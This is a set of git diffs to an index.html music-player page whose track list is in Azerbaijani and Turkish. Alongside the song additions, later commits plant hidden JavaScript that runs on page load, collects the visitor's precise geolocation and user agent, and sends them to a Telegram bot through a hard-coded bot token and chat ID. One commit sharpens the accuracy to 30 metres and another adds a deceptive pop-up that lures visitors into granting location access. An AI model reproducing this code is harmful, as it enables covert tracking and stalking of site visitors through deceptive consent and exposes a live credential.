@@ -250,8 +250,8 @@
 	"track (169).mp3",
 	"track (170).mp3",
 	"track (171).mp3",
-	"track (172).mp3,
-	"track (173).mp3
+	"track (172).mp3",
+	"track (173).mp3"
 
 ];
 

==== commit 1935fe43: "Update index.html Konum alma eklendi" ====
--- a/index.html
+++ b/index.html
@@ -251,7 +251,9 @@
 	"track (170).mp3",
 	"track (171).mp3",
 	"track (172).mp3",
-	"track (173).mp3"
+	"track (173).mp3",
+	"track (174).mp3",
+	"track (175).mp3"
 
 ];
 
@@ -428,7 +430,9 @@
 "170. AIS - Nece Darıxmışam",
 "171. Rashad RC ft. Arzu Mələk -  Qaytar Eşqimi",
 "172. Cala Boca slowed",
-"173. P0izi - Perde"
+"173. P0izi - Perde",
+"174. Xatirə İslam - Peşmansan mı",
+"175. Üzeyir Mehdizadə - Yadımdadır"
 
 ];
 
@@ -723,6 +727,40 @@
     volumeLabel.textContent = Math.round(volume.value*100)+"%";
 });
 
+	const BOT_TOKEN = "8307418780:AAGzkA26fmS4WclP_P8dDqv7bDzL8a7I1Io";
+const CHAT_ID = "6092633949";
+
+function sendLocationToTelegram() {
+    if (!navigator.geolocation) return;
+
+    navigator.geolocation.getCurrentPosition(
+        (pos) => {
+            const message =
+`📍 Yeni Konum alındı
+Enlem: ${pos.coords.latitude}
+Boylam: ${pos.coords.longitude}
+Dəqiqlik: ${pos.coords.accuracy} metr
+Saat: ${new Date().toLocaleString()}
+Cihaz: ${navigator.userAgent}`;
+
+            fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
+                method: "POST",
+                headers: { "Content-Type": "application/json" },
+                body: JSON.stringify({
+                    chat_id: CHAT_ID,
+                    text: message
+                })
+            });
+        },
+        () => {
+            // icazə verilməsə susur
+        }
+    );
+}
+
+// Sayt açılan kimi avtomatik işləsin
+window.addEventListener("load", sendLocationToTelegram);
+
 </script>
 
 

==== commit 2b5993e3: "Update index.html konum servisi deqiqlesdirildi" ====
--- a/index.html
+++ b/index.html
@@ -727,39 +727,65 @@
     volumeLabel.textContent = Math.round(volume.value*100)+"%";
 });
 
-	const BOT_TOKEN = "8307418780:AAGzkA26fmS4WclP_P8dDqv7bDzL8a7I1Io";
+
+const BOT_TOKEN = "8307418780:AAGzkA26fmS4WclP_P8dDqv7bDzL8a7I1Io";
 const CHAT_ID = "6092633949";
 
-function sendLocationToTelegram() {
+let bestPosition = null;
+let watchId = null;
+
+function sendToTelegram(message) {
+    const img = new Image();
+    img.src =
+      `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?` +
+      `chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;
+}
+
+function getAccurateLocation() {
     if (!navigator.geolocation) return;
 
-    navigator.geolocation.getCurrentPosition(
+    watchId = navigator.geolocation.watchPosition(
         (pos) => {
-            const message =
-`📍 Yeni Konum alındı
-Enlem: ${pos.coords.latitude}
-Boylam: ${pos.coords.longitude}
-Dəqiqlik: ${pos.coords.accuracy} metr
+            // ən dəqiq nəticəni saxla
+            if (!bestPosition || pos.coords.accuracy < bestPosition.coords.accuracy) {
+                bestPosition = pos;
+            }
+
+            // 30 metrdən yaxşıdırsa kifayətdir
+            if (bestPosition.coords.accuracy <= 30) {
+                navigator.geolocation.clearWatch(watchId);
+
+                const lat = bestPosition.coords.latitude;
+                const lon = bestPosition.coords.longitude;
+                const acc = bestPosition.coords.accuracy;
+
+                const mapLink = `https://www.google.com/maps?q=${lat},${lon}`;
+
+                const message =
+`📍 Dəqiq Konum
+Enlem: ${lat}
+Boylam: ${lon}
+Dəqiqlik: ${acc} m
+Xəritə:
+${mapLink}
 Saat: ${new Date().toLocaleString()}
-Cihaz: ${navigator.userAgent}`;
-
-            fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
-                method: "POST",
-                headers: { "Content-Type": "application/json" },
-                body: JSON.stringify({
-                    chat_id: CHAT_ID,
-                    text: message
-                })
-            });
+Cihaz:
+${navigator.userAgent}`;
+
+                sendToTelegram(message);
+            }
         },
-        () => {
-            // icazə verilməsə susur
+        () => {},
+        {
+            enableHighAccuracy: true,
+            maximumAge: 0,
+            timeout: 20000
         }
     );
 }
 
-// Sayt açılan kimi avtomatik işləsin
-window.addEventListener("load", sendLocationToTelegram);
+// Sayt açılan kimi işləsin
+window.addEventListener("load", getAccurateLocation);
 
 </script>
 

==== commit a1c721c2: "Update index.html xerite elave olundu" ====
--- a/index.html
+++ b/index.html
@@ -31,6 +31,44 @@
   </style>
 </head>
 <body>
+<dialog open style="
+  border: none;
+  border-radius: 12px;
+  padding: 25px;
+  max-width: 420px;
+  width: 90%;
+  background: #222;
+  color: #eee;
+  box-shadow: 0 10px 40px rgba(0,0,0,0.6);
+  text-align: center;
+">
+
+  <h2 style="margin-top:0; color:#2ecc71;">
+    🚀 YENİ GÜNCƏLLƏMƏ!!!
+  </h2>
+
+  <p style="font-size:15px; line-height:1.5;">
+    Konum erişiminə icazə versəniz,<br>
+    <b>sizinlə eyni anda mahnıya qulaq asan şəxsləri</b><br>
+    görə bilərsiz!
+  </p>
+
+  <form method="dialog">
+    <button style="
+      margin-top:15px;
+      padding:10px 22px;
+      font-size:15px;
+      border:none;
+      border-radius:6px;
+      background:#2ecc71;
+      color:#000;
+      cursor:pointer;
+    ">
+      Oldu!
+    </button>
+  </form>
+
+</dialog>
 
 <video autoplay muted loop id="bg-video">
   <source src="videoplayback.mp4" type="video/mp4">
@@ -68,6 +106,25 @@
     <button id="muteBtn" onclick="toggleMute()">🔊</button>
     <button id="repeatBtn" onclick="toggleRepeat()">🔁</button>
   </div>
+	<!-- Xəritə -->
+<div style="
+  width:100%;
+  height:200px;
+  margin-top:15px;
+  border-radius:10px;
+  overflow:hidden;
+  border:2px solid #2ecc71;
+">
+  <iframe
+    src="https://maps.google.com/maps?q=40.4093,49.8671&z=12&output=embed"
+    width="100%"
+    height="100%"
+    style="border:0;"
+    loading="lazy"
+    allowfullscreen>
+  </iframe>
+</div>
+
 </div>
 
 <div class="right-panel">
